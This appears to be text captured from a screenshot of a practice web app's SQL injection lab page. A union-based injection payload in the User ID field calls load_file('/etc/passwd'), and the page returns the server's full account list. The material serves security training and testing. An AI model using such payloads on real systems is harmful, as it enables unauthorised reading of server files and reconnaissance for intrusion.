 Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select 1,load_file('/etc/passwd');#
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
More Information